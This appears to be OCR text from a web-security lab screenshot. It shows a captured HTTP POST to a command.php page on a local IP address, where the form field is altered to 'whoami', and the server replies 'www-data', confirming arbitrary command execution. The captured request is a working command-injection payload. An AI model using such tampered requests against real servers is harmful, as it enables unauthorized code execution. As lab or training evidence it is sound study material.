 1 POST /command.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.52.135
0 Connection: close
1 Referer: http://192.168.52.135/command.php
2 Cookie: PHPSESSID=131il1fuc09qn3122eg6fn2qj6
3 Upgrade-Insecure-Requests: 1
4
5 radio=whoami&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: whoami
www-data
Return to the menu.